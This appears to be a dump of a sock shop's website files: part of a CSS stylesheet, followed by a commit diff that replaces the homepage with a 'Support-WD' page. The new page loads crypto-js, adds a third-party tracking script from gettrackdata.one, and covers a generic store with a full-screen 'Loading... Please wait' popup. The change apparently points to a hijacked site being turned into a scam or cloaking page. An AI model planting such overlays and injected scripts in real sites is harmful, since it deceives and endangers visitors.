  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.specs-list li {
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
  font-size: 0.98rem;
}

.specs-list li span.bullet {
  color: var(--color-terracotta);
  font-weight: bold;
}

/* Sock Collection Catalog */
.collection-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 2.5rem;
}

.product-card {
  background-color: var(--color-white);
  border: 1px solid var(--color-oatmeal-border);
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-subtle);
  transition: all var(--transition-smooth);
  display: flex;
  flex-direction: column;
}

.product-card:hover {
  transform: translateY(-8px);
  box-shadow: var(--shadow-elevated);
}

.product-media {
  position: relative;
  height: 320px;
  overflow: hidden;
  background-color: var(--color-oatmeal-warm);
}

.product-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform var(--transition-smooth);
}

.product-card:hover .product-media img {
  transform: scale(1.05);
}

.product-tag {
  position: absolute;
  top: 1rem;
  right: 1rem;
  background-color: var(--color-pine-900);
  color: var(--color-amber-gold);
  font-size: 0.75rem;
  font-family: var(--font-accent);
  letter-spacing: 0.1em;
  padding: 0.3rem 0.8rem;
  text-transform: uppercase;
  border-radius: var(--radius-xs);
}

.product-info {
  padding: 1.75rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.product-meta {
  font-size: 0.8rem;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--color-terracotta);
  margin-bottom: 0.35rem;
  font-weight: 600;
}

.product-title {
  font-size: 1.35rem;
  margin-bottom: 0.5rem;
}

.product-desc {
  font-size: 0.92rem;
  color: var(--color-heather-gray);
  margin-bottom: 1.25rem;
  flex-grow: 1;
}

.product-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-top: 1px solid var(--color-oatmeal-border);
  padding-top: 1rem;
}

.product-price {
  font-family: var(--font-serif);
  font-size: 1.35rem;
  font-weight: 700;
  color: var(--color-pine-900);
}

/* Interactive Warmth & Cushioning Selector */
.selector-wrapper {
  background: var(--color-white);
  border: 1px solid var(--color-oatmeal-border);
  border-radius: var(--radius-md);
  padding: 3rem;
  box-shadow: var(--shadow-medium);
}

.selector-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 3.5rem;
  align-items: center;
}

.selector-preview-box {
  background-color: var(--color-oatmeal-warm);
  border: 1px solid var(--color-oatmeal-border);
  border-radius: var(--radius-md);
  padding: 2.5rem;
  text-align: center;
}

.selector-preview-box img {
  width: 100%;
  max-height: 380px;
  object-fit: cover;
  border-radius: var(--radius-sm);
  margin: 0 auto;
}

.selector-specs-panel {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}

.selector-group label {
  display: block;
  font-family: var(--font-accent);
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  margin-bottom: 0.75rem;
  color: var(--color-pine-900);
  font-weight: 700;
}

.selector-options {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
}

.selector-btn {
  padding: 0.6rem 1.2rem;
  border: 1px solid var(--color-oatmeal-border);
  background: var(--color-oatmeal);
  font-size: 0.88rem;
  border-radius: var(--radius-sm);
  cursor: pointer;
  transition: all var(--transition-fast);
  color: var(--color-wool-charcoal);
  font-weight: 500;
}

.selector-btn.active, .selector-btn:hover {
  background-color: var(--color-pine-800);
  color: #ffffff;
  border-color: var(--color-pine-800);
}

.selector-summary {
  background: var(--color-oatmeal-warm);
  padding: 1.25rem;
  border-left: 3px solid var(--color-terracotta);
  border-radius: var(--radius-xs);
  margin-top: 1rem;
}

/* Process Timeline */
.timeline-track {
  max-width: 860px;
  margin: 0 auto;
}

.timeline-step {
  display: grid;
  grid-template-columns: 80px 1fr;
  gap: 2rem;
  margin-bottom: 2.5rem;
}

.timeline-step-num {
  font-family: var(--font-accent);
  font-size: 1.8rem;
  font-weight: 700;
  color: var(--color-terracotta);
  border: 2px solid var(--color-terracotta);
  width: 70px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-pill);
}

.timeline-step-content {
  background: var(--color-white);
  padding: 2rem;
  border: 1px solid var(--color-oatmeal-border);
  border-radius: var(--radius-md);
  box-shadow: var(--shadow-subtle);
}

.timeline-step-title {
  font-size: 1.35rem;
  margin-bottom: 0.5rem;
}

/* Testimonials */
.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 2rem;
}

.testimonial-card {
  background: var(--color-white);
  padding: 2.5rem;
  border: 1px solid var(--color-oatmeal-border);
  border-radius: var(--radius-md);
  box-shadow: var(--shadow-subtle);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.testimonial-quote {
  font-family: var(--font-serif);
  font-size: 1.15rem;
  font-style: italic;
  color: var(--color-wool-charcoal);
  margin-bottom: 1.5rem;
  line-height: 1.6;
}

.client-meta {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.client-avatar {
  width: 48px;
  height: 48px;
  border-radius: var(--radius-pill);
  background-color: var(--color-oatmeal-warm);
  border: 1px solid var(--color-terracotta);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--font-accent);
  font-weight: 700;
  color: var(--color-terracotta);
}

.client-name {
  font-weight: 600;
  font-size: 0.95rem;
}

.client-role {
  font-size: 0.8rem;
  color: var(--color-heather-gray);
}

/* FAQ Accordion */
.faq-accordion {
  max-width: 820px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.faq-item {
  background: var(--color-white);
  border: 1px solid var(--color-oatmeal-border);
  border-radius: var(--radius-md);
  overflow: hidden;
  transition: border-color var(--transition-fast);
}

.faq-header {
  padding: 1.5rem 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  background: transparent;
  width: 100%;
  border: none;
  text-align: left;
  font-family: var(--font-serif);
  font-size: 1.2rem;
  color: var(--color-pine-900);
}

.faq-icon {
  font-size: 1.2rem;
  color: var(--color-terracotta);
  transition: transform var(--transition-fast);
}

.faq-item.active .faq-icon {
  transform: rotate(45deg);
}

.faq-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height var(--transition-smooth);
  padding: 0 2rem;
  color: var(--color-heather-gray);
  font-size: 0.98rem;
}

.faq-item.active .faq-body {
  padding-bottom: 1.5rem;
}

/* Blog / Journal Grid */
.blog-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(340px, 1fr));
  gap: 2.5rem;
}

.blog-card {
  background: var(--color-white);
  border: 1px solid var(--color-oatmeal-border);
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-subtle);
  display: flex;
  flex-direction: column;
  transition: transform var(--transition-smooth);
}

.blog-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--shadow-elevated);
}

.blog-thumb {
  height: 240px;
  overflow: hidden;
}

.blog-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform var(--transition-smooth);
}

.blog-card:hover .blog-thumb img {
  transform: scale(1.05);
}

.blog-body {
  padding: 2rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.blog-tag {
  font-size: 0.78rem;
  font-family: var(--font-accent);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--color-terracotta);
  margin-bottom: 0.5rem;
  font-weight: 700;
}

.blog-title {
  font-size: 1.35rem;
  margin-bottom: 0.75rem;
  line-height: 1.3;
}

.blog-excerpt {
  font-size: 0.95rem;
  color: var(--color-heather-gray);
  margin-bottom: 1.5rem;
  flex-grow: 1;
}

/* Article / Monograph Page Layout */
.article-header {
  padding: 5rem 0 3rem 0;
  text-align: center;
  max-width: 860px;
  margin: 0 auto;
}

.article-category {
  font-family: var(--font-accent);
  font-size: 0.85rem;
  letter-spacing: 0.2em;
  color: var(--color-terracotta);
  text-transform: uppercase;
  margin-bottom: 1rem;
  font-weight: 700;
}

.article-title {
  font-size: 2.8rem;
  margin-bottom: 1.25rem;
  line-height: 1.2;
}

.article-meta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1.5rem;
  font-size: 0.88rem;
  color: var(--color-heather-gray);
  margin-bottom: 2.5rem;
}

.article-hero-img {
  width: 100%;
  max-height: 520px;
  object-fit: cover;
  border-radius: var(--radius-md);
  margin-bottom: 3.5rem;
  box-shadow: var(--shadow-elevated);
}

.article-prose {
  font-size: 1.1rem;
  line-height: 1.85;
  color: var(--color-wool-charcoal);
}

.article-prose h2 {
  font-size: 2rem;
  margin: 3rem 0 1.25rem 0;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--color-oatmeal-border);
}

.article-prose h3 {
  font-size: 1.5rem;
  margin: 2.25rem 0 1rem 0;
}

.article-prose blockquote {
  border-left: 3px solid var(--color-terracotta);
  padding: 1rem 0 1rem 1.75rem;
  margin: 2rem 0;
  font-family: var(--font-serif);
  font-size: 1.25rem;
  font-style: italic;
  color: var(--color-pine-900);
  background-color: var(--color-oatmeal-warm);
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
}

.article-prose ul, .article-prose ol {
  margin: 1.25rem 0 1.75rem 2rem;
}

.article-prose li {
  margin-bottom: 0.6rem;
}

.program-table {
  width: 100%;
  border-collapse: collapse;
  margin: 2rem 0;
  font-size: 0.95rem;
  background: #ffffff;
  border: 1px solid var(--color-oatmeal-border);
  border-radius: var(--radius-sm);
  overflow: hidden;
}

.program-table th, .program-table td {
  padding: 14px 18px;
  text-align: left;
  border-bottom: 1px solid var(--color-oatmeal-border);
}

.program-table th {
  background-color: var(--color-oatmeal-warm);
  color: var(--color-pine-900);
  font-family: var(--font-serif);
  font-weight: 700;
}

.blog-author-box {
  display: flex;
  align-items: center;
  gap: 1.5rem;
  background: var(--color-white);
  padding: 2rem;
  border: 1px solid var(--color-oatmeal-border);
  margin-top: 4rem;
  border-radius: var(--radius-md);
}

.author-avatar {
  width: 72px;
  height: 72px;
  border-radius: var(--radius-pill);
  object-fit: cover;
}

/* Legal Cards */
.legal-card {
  background: var(--color-white);
  padding: 3.5rem;
  border: 1px solid var(--color-oatmeal-border);
  box-shadow: var(--shadow-subtle);
  border-radius: var(--radius-md);
  margin: 3rem 0;
}

.legal-card h2 {
  font-size: 1.75rem;
  margin: 2.25rem 0 1rem 0;
  color: var(--color-pine-900);
}

.legal-card p, .legal-card li {
  color: var(--color-wool-charcoal);
  font-size: 1rem;
}

/* Footer */
.site-footer {
  background-color: var(--color-pine-900);
  color: var(--color-oatmeal);
  padding: 5rem 0 2rem 0;
  border-top: 3px solid var(--color-terracotta);
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1.5fr;
  gap: 3.5rem;
  margin-bottom: 4rem;
}

.footer-brand h4 {
  color: #ffffff;
  font-size: 1.6rem;
  margin-bottom: 0.75rem;
  letter-spacing: 0.1em;
}

.footer-desc {
  font-size: 0.92rem;
  color: #cbd5e1;
  line-height: 1.7;
  max-width: 320px;
}

.footer-col h5 {
  color: var(--color-amber-gold);
  font-family: var(--font-accent);
  font-size: 0.85rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  margin-bottom: 1.5rem;
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.footer-links a {
  font-size: 0.9rem;
  color: #e2e8f0;
  transition: color var(--transition-fast);
}

.footer-links a:hover {
  color: var(--color-amber-gold);
}

.footer-newsletter input {
  width: 100%;
  padding: 0.8rem 1rem;
  background: rgba(255, 255, 255, 0.08);
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: #ffffff;
  border-radius: var(--radius-sm);
  margin-bottom: 0.75rem;
}

.footer-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-top: 1px solid rgba(255, 255, 255, 0.12);
  padding-top: 2rem;
  font-size: 0.85rem;
  color: #cbd5e1;
}

/* Responsive */
@media (max-width: 1100px) {
  .nav-links { gap: 1.1rem; }
  .brand-logo { margin-right: 1.5rem; }
  .nav-actions { margin-left: 1.5rem; }
}

@media (max-width: 992px) {
  .hero-title { font-size: 2.6rem; }
  .showcase-split, .selector-grid { grid-template-columns: 1fr; gap: 2.5rem; }
  .footer-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 860px) {
  .nav-links { display: none; }
  .mobile-menu-toggle { display: block; }
  .hero-title { font-size: 2.2rem; }
  .footer-grid { grid-template-columns: 1fr; }
  .footer-bottom { flex-direction: column; gap: 1rem; text-align: center; }
  .legal-card { padding: 2rem 1.5rem; }
}

==== commit 3d50a04a: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,654 +1,312 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>WARM WEAVE HILL | Alpine Merino Wool Socks &amp; Thermal Knitwear</title>
-    <meta name="description" content="Discover WARM WEAVE HILL, creators of mastercrafted alpine Merino wool socks, cashmere lounge knits, hand-linked seamless toes, and botanical dyed thermal footwear.">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@600;700;800&family=Playfair+Display:ital,wght@0,400;0,600;0,700;1,400;1,600&family=Plus+Jakarta+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="css/style.css">
-    
-    <!-- Google Analytics -->
-    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
-    <script>
-      window.dataLayer = window.dataLayer || [];
-      function gtag(){dataLayer.push(arguments);}
-      gtag('js', new Date());
-      gtag('config', 'G-0LY0HY7L01');
-    </script>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-WD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+  <style>
+    * { box-sizing: border-box; }
+    html, body { margin: 0; height: 100%; }
+    body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
+    a { text-decoration: none; color: inherit; }
+    .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
+
+    .popup { 
+      position: fixed; 
+      top: 0; 
+      left: 0; 
+      width: 100%; 
+      height: 100%; 
+      background: #ffffff; 
+      display: flex; 
+      justify-content: center; 
+      align-items: center; 
+      z-index: 9999; 
+    }
+    .popup-content { 
+      background: #ffffff; 
+      padding: 60px; 
+      text-align: center; 
+      width: 100%;
+      max-width: 600px; 
+    }
+    .loading-gif { 
+      width: 160px; 
+      height: 160px; 
+      margin-bottom: 30px; 
+    }
+    .popup-content p {
+      font-size: 1.5rem; 
+      color: #1f2433;
+      font-weight: 600;
+      margin: 10px 0 35px 0;
+    }
+    .buttons { 
+      display: flex;
+      justify-content: center;
+      gap: 25px;
+    }
+    button { 
+      padding: 15px 35px; 
+      font-size: 1.1rem;
+      border: none; 
+      border-radius: 8px; 
+      cursor: pointer; 
+      font-weight: 700; 
+      min-width: 150px;
+      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+    }
+    #cancelBtn { background: #f44336; color: white; }
+    #continueBtn { background: #4CAF50; color: white; }
+    button:hover { opacity: 0.9; }
+
+    /* ===== Base Store Layout Styles ===== */
+    .nav { position: sticky; top: 0; z-index: 10; display: flex; align-items: center; gap: 20px;
+           padding: 14px 28px; background: #fff; box-shadow: 0 1px 8px rgba(0,0,0,.06); }
+    .brand { font-size: 1.25rem; font-weight: 800; color: #6d28d9; }
+    .links { display: flex; gap: 18px; margin-left: 8px; }
+    .links a { font-size: .92rem; color: #555; }
+    .links a:hover { color: #6d28d9; }
+    .clock { margin-left: auto; font-size: .8rem; color: #6d28d9; font-weight: 600;
+             background: #f3e8ff; padding: 5px 12px; border-radius: 20px; white-space: nowrap; }
+    .cart-btn { border: 0; cursor: pointer; background: #6d28d9; color: #fff; font-weight: 600;
+                padding: 9px 16px; border-radius: 30px; font-size: .9rem; }
+    .cart-btn .badge { background: #fff; color: #6d28d9; border-radius: 20px; padding: 0 7px;
+                       margin-left: 4px; font-size: .8rem; font-weight: 800; }
+
+    .hero { display: flex; align-items: center; gap: 32px; flex-wrap: wrap; padding: 48px 28px;
+            background: linear-gradient(135deg, #ede9fe, #f5f3ff); }
+    .hero-text { flex: 1 1 320px; }
+    .hero-text h1 { font-size: 2.1rem; margin: 0 0 12px; line-height: 1.2; }
+    .hero-text h1 span { color: #db2777; }
+    .hero-text p { color: #555; max-width: 460px; }
+    .cta { display: inline-block; margin-top: 14px; background: #db2777; color: #fff;
+           font-weight: 700; padding: 12px 26px; border-radius: 30px; }
+    .cta:hover { background: #be185d; }
+    .hero-img { flex: 1 1 320px; max-width: 520px; width: 100%; border-radius: 16px;
+                box-shadow: 0 12px 30px rgba(0,0,0,.15); }
+
+    .section-title { text-align: center; font-size: 1.5rem; margin: 40px 0 6px; }
+
+    .grid { display: grid; gap: 22px; grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+            padding: 24px 28px 10px; }
+    .card { background: #fff; border-radius: 14px; overflow: hidden; box-shadow: 0 4px 16px rgba(0,0,0,.07);
+            transition: transform .15s, box-shadow .15s; }
+    .card:hover { transform: translateY(-4px); box-shadow: 0 10px 26px rgba(0,0,0,.12); }
+    .card img { width: 100%; height: 170px; object-fit: cover; display: block; }
+    .card .body { padding: 14px 16px 18px; }
+    .card h3 { margin: 0 0 4px; font-size: 1rem; }
+    .card .price { color: #6d28d9; font-weight: 800; font-size: 1.05rem; }
+    .card .old { color: #aaa; text-decoration: line-through; font-size: .85rem; margin-left: 6px; font-weight: 500; }
+    .add { margin-top: 10px; width: 100%; cursor: pointer; border: 0; background: #1f2433; color: #fff;
+           font-weight: 600; padding: 10px; border-radius: 8px; font-size: .9rem; }
+    .add:hover { background: #6d28d9; }
+
+    .about { padding: 10px 28px 30px; }
+    .features { display: flex; gap: 20px; flex-wrap: wrap; justify-content: center; margin-top: 14px; }
+    .feature { background: #fff; border-radius: 14px; padding: 22px; flex: 1 1 200px; max-width: 260px;
+               text-align: center; box-shadow: 0 4px 14px rgba(0,0,0,.06); }
+    .feature span { font-size: 1.8rem; }
+    .feature h3 { margin: 8px 0 4px; font-size: 1rem; }
+    .feature p { margin: 0; color: #666; font-size: .88rem; }
+
+    .footer { text-align: center; padding: 24px; color: #888; font-size: .85rem; }
+  </style>
+
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'G-0LY0HY7L01');
+  </script>
+
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
 </head>
 <body>
 
-    <!-- Header Navigation -->
-    <header class="site-header">
-        <div class="nav-inner">
-            <a href="index.html" class="brand-logo">
-                <div class="brand-crest-mark">WARM WEAVE <span>&bull;</span> HILL</div>
-                <div class="brand-subtext">ALPINE THERMAL KNITWEAR</div>
-            </a>
-            
-            <nav class="nav-menu">
-                <ul class="nav-links">
-                    <li><a href="index.html" class="nav-link active">Home</a></li>
-                    <li><a href="#philosophy" class="nav-link">Hygge Craft</a></li>
-                    <li><a href="#collections" class="nav-link">Sock Vault</a></li>
-                    <li><a href="#selector" class="nav-link">Warmth Studio</a></li>
-                    <li><a href="about.html" class="nav-link">About Us</a></li>
-                    <li><a href="blog.html" class="nav-link">Alpine Journal</a></li>
-                    <li><a href="contact.html" class="nav-link">Contact</a></li>
-                </ul>
-            </nav>
-            
-            <div class="nav-actions">
-                <a href="#selector" class="btn btn-primary">Find Your Warmth</a>
-            </div>
-        </div>
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <p>Loading... Please wait.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
+  
+  <div id="shop">
+    <div class="hint">🛍️ ShopEase</div>
+    <header class="nav">
+      <div class="brand">🛍️ ShopEase</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
     </header>
 
-    <main id="main-content">
-        <!-- 1. Hero Section -->
-        <section class="hero-section">
-            <div class="hero-bg-overlay"></div>
-            <img src="images/warm-hero-cozy-merino-socks.jpg" alt="Cozy artisanal Merino wool socks by the alpine fireplace" class="hero-bg-img">
-            <div class="container">
-                <div class="hero-content">
-                    <div class="hero-tag">Ethically Sourced &bull; 18.5 Micron Merino &bull; Seamless Toe</div>
-                    <h1 class="hero-title">Cloudlike Warmth. <span>Alpine</span> Thermal Mastery.</h1>
-                    <p class="hero-desc">
-                        Welcome to Warm Weave Hill, where high-altitude mountain heritage meets the fine art of seamless knitwear. Hand-spun from ethical ultra-fine Merino wool, cashmere, and organic alpaca fibers, our socks provide breathable thermoregulation for rugged alpine trails and cozy fireside retreats alike.
-                    </p>
-                    <div class="hero-cta-group">
-                        <a href="#collections" class="btn btn-primary">Explore The Knitwear</a>
-                        <a href="#selector" class="btn btn-outline-white">Interactive Warmth Studio</a>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 2. Philosophy & Nordic Hygge Comfort -->
-        <section class="section-padding bg-white" id="philosophy">
-            <div class="container">
-                <div class="showcase-split">
-                    <div class="showcase-img-wrap">
-                        <img src="images/warm-knitted-wool-socks-fireplace.jpg" alt="Handcrafted wool socks warming near glowing hearth fire">
-                        <div class="showcase-badge">Alpine Hearth Tradition &bull; Est. 1994</div>
-                    </div>
-                    <div class="showcase-content">
-                        <span class="section-tagline">The Sanctuary of Warmth</span>
-                        <h2 class="section-title">Reclaiming Everyday Comfort as a Fine Art</h2>
-                        <p>
-                            In a hurried modern world governed by synthetic polyester and mass-produced fast fashion, our feet bear the brunt of everyday fatigue. At Warm Weave Hill, we believe that the simple act of pulling on a pair of masterfully knitted, cloud-soft wool socks is a transformative tactile ritual—an anchor of warmth, grounding, and peace.
-                        </p>
-                        <p>
-                            Nestled in the foothills of the high alpine ranges, our family-owned mill combines ancient hand-spinning lore with 200-needle circular knitting machinery. We eliminate the irritating, bulky toe ridges of commercial hosiery by hand-linking every toe seam loop by loop, creating an entirely frictionless sanctuary for your feet.
-                        </p>
-                        <ul class="specs-list">
-                            <li><span class="bullet">&bull;</span> <strong>18.5-Micron Extra-Fine Merino Wool:</strong> Silky soft against sensitive skin with zero itch or prickly irritation.</li>
-                            <li><span class="bullet">&bull;</span> <strong>True Hand-Linked Seamless Toes:</strong> Infinite step comfort with zero blisters or pressure hotspots.</li>
-                            <li><span class="bullet">&bull;</span> <strong>Engineered Dynamic Arch Support:</strong> Ribbed elasticated band that prevents sock slippage inside heavy winter boots.</li>
-                        </ul>
-                        <a href="about.html" class="btn btn-outline">Read Our Mountain Mill Story</a>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 3. Quad-Tier Thermal Knitting Pillars -->
-        <section class="section-padding bg-oatmeal-warm" id="craftsmanship">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-tagline">Knitting Engineering</span>
-                    <h2 class="section-title">Four Pillars of Alpine Sock Mastery</h2>
-                    <p class="section-desc">Every stitch is calculated for moisture vapor evacuation, impact cushioning, and multi-year durability.</p>
-                </div>
-                <div class="pillars-grid">
-                    <div class="pillar-card">
-                        <div class="pillar-icon">&#9729;</div>
-                        <h3 class="pillar-title">Natural Thermoregulation</h3>
-                        <p class="pillar-desc">Merino wool fibers feature microscopic air pockets that trap body heat in freezing sub-zero weather while breathing effortlessly in mild cabin climates.</p>
-                    </div>
-                    <div class="pillar-card">
-                        <div class="pillar-icon">&#9878;</div>
-                        <h3 class="pillar-title">Vapor-Phase Wicking</h3>
-                        <p class="pillar-desc">Wool can absorb up to 35% of its dry weight in moisture vapor before feeling damp, preventing foot clamminess and neutralizing odors naturally.</p>
-                    </div>
-                    <div class="pillar-card">
-                        <div class="pillar-icon">&#10047;</div>
-                        <h3 class="pillar-title">Botanical Dye Baths</h3>
-                        <p class="pillar-desc">Colored exclusively with sustainable madder root, elderberry, walnut husks, and oak gall extracts, ensuring toxin-free purity against bare skin.</p>
-                    </div>
-                    <div class="pillar-card">
-                        <div class="pillar-icon">&#9881;</div>
-                        <h3 class="pillar-title">High-Density Terry Cushion</h3>
-                        <p class="pillar-desc">Reinforced high-density looped terry padding throughout the heel and footbed absorbs walking shock and resists premature wear over thousands of miles.</p>
-                    </div>
-                </div>
-            </div>
-        </section>
-
